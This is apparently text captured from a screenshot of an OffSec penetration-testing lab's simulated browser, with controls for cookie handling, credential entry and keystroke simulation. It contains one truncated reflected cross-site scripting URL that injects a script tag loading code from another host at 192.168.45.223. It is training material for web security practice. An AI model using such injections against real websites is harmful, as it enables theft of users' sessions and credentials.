 Render
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Clear
Simulate keystrokes
Data in Local Storage
Refresh Screenshot
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever
wanted!